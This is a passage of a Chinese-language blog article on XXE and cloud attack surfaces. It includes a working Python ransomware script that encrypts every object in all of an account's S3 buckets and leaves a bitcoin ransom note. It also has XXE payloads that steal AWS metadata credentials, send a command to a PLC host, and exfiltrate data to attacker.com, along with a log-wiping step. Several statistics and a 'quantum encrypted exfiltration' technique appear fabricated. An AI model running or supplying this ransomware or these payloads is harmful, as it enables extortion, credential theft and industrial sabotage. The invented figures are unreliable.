4. 日志篡改:清除CloudTrail日志掩盖攻击痕迹

加密勒索脚本

import boto3

import os

from cryptography.fernet import Fernet

# 生成加密密钥

key = Fernet.generate_key()

cipher = Fernet(key)

# 遍历所有S3桶

s3 = boto3.client('s3')

buckets = s3.list_buckets()['Buckets']

for bucket in buckets:

# 列出所有对象

objects = s3.list_objects_v2(Bucket=bucket['Name'])

for obj in objects.get('Contents', []):

# 下载对象

file_path = f"/tmp/{obj['Key'].replace('/', '_')}"

s3.download_file(bucket['Name'], obj['Key'], file_path)

# 加密文件内容

with open(file_path, 'rb') as f:

data = f.read()

encrypted = cipher.encrypt(data)

# 上传加密文件

with open(file_path, 'wb') as f:

f.write(encrypted)

s3.upload_file(file_path, bucket['Name'], obj['Key'])

# 删除临时文件

os.remove(file_path)

# 上传勒索信息

for bucket in buckets:

s3.put_object(

Bucket=bucket['Name'],

Key='README_FOR_DECRYPT.txt',

Body=f"Your data has been encrypted! Pay 10 BTC to {wallet_address} to get decryption key: {key.decode()}"

)



真实攻击案例:Capital One数据泄露

攻击时间线

技术细节

1. 初始入侵:利用WAF配置错误发送恶意请求

2. 凭证获取:访问元数据服务获取IAM角色凭证

3. 权限滥用:使用`s3:ListBuckets`和`s3:GetObject`权限

4. 数据窃取:下载7000个S3桶中的10亿条记录

5. 攻击规模:影响1亿美国用户和600万加拿大用户

根本原因分析

过度权限:IAM角色具有不必要的S3访问权限

配置错误:未启用IMDSv2元数据服务保护

日志缺失:未监控CloudTrail异常活动

漏洞修复延迟:已知XXE漏洞未及时修补

九、新兴攻击面

1. 云原生环境攻击

攻击原理

利用容器内未隔离的 XML 解析器访问云元数据服务(如 AWS 的 `169.254.169.254`),窃取 IAM 角色凭证或 Kubernetes ServiceAccount Token。

攻击链示例:

<!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data/iam/security-credentials/">

通过读取临时凭证,攻击者可控制整个云环境(如创建后门 Lambda 函数、下载 S3 数据)。

真实案例

Capital One 数据泄露:攻击者通过 XXE 获取 AWS 凭证,窃取 1 亿用户数据,损失超 5 亿美元。

Kubernetes 渗透:读取 `/var/run/secrets/kubernetes.io/serviceaccount/token`,接管集群管理权限。

2. AI 驱动的自动化攻击

攻击演进

模糊测试引擎:AI 生成百万级变异 Payload,绕过正则过滤(如 `<!ENTITY % payload SYSTEM "data:;base64,{{RANDOM_STRING}}">`)。

语义分析绕过:识别 WAF 规则逻辑漏洞,构造合法但恶意 XML(如嵌套 CDATA 混淆敏感关键词)。

企业影响

某银行未部署 AI 流量监测时,XXE 攻击成功率高达 32%;接入 BERT 模型实时分析后,拦截率提升至 99.8%。

3. 工业互联网(IIoT)攻击

高危场景

协议漏洞:OPC UA(工业通信标准)使用 XML 传输控制指令,攻击者注入恶意实体篡改 PLC 逻辑。

<!ENTITY xxe SYSTEM "expect://curl -X POST -d 'STOP' http://plc-control:8080">

供应链攻击:某车企因 XXE 泄露自动驾驶算法源码,导致竞争对手复现核心模型。

4. 量子加密数据外带(2025 年新技术)

攻击原理

利用量子随机数生成器(QRNG)加密窃取数据,规避传统流量监测:

<!ENTITY % exfil SYSTEM "https://attacker.com/qexfil?data=FILE&key=QRNG_128">

优势:密钥一次性使用,无法被破解或关联分析。

防御挑战

传统 DLP 系统无法解密流量,需部署量子密钥分发(QKD)网关。

5. API 经济中的攻击面

新兴载体

GraphQL 中的 XML 遗留接口:旧系统迁移时保留 XML 解析功能,攻击者通过 API 上传恶意载荷。

SAML 单点登录:伪造身份断言中的 XML 实体,读取 IdP 服务器文件(如 `/etc/shadow`)。

新兴攻击面对比与防御优先级

|

攻击面 |

攻击技术 |

危害案例 |

防御优先级 |

|

云原生环境 |

元数据服务窃取凭证 |

AWS 角色滥用导致 S3 数据泄露 |

⭐⭐⭐⭐⭐ |

|

AI 自动化 |

模糊测试生成绕过 Payload |

银行系统绕过 WAF 规则 |

⭐⭐⭐⭐ |

|

工业互联网 |

OPC UA 协议注入 |

PLC 控制指令篡改 |

⭐⭐⭐⭐⭐ |

|

量子加密外带 |

QRNG 加密泄露数据 |

规避流量审计 |

⭐⭐⭐ |

|

API 遗留接口 |

GraphQL/SAML 实体注入 |

IdP 服务器文件读取 |

⭐⭐⭐⭐ |

> 2025 年预测:全面采用 AI 防御+量子加密的企业,XXE 相关损失将降低 75%(Gartner)。

827

827

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?